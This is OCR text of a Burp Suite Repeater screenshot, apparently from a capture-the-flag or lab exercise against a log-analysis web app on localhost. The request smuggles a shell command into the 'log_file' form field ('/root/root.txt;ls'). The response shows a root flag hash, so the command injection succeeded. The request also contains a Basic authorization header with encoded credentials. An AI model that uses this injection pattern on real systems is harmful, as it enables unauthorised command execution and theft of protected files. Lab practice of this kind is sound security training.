 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:7000 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://localhost:7000
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:7000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=%2Froot%2Froot.txt;ls&analyze_log=%2Froot%2Froot.txt
Search 0 highlights
Response
Pretty Raw Hex Render \n
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 5497b7e009ba73c3c103b01b9c5088cc
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;ls:
</p>
<pre>
5497b7e009ba73c3c103b01b9c5088cc
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done 3,447 bytes | 220 millis
Event log (2) All issues Memory: 212.2MB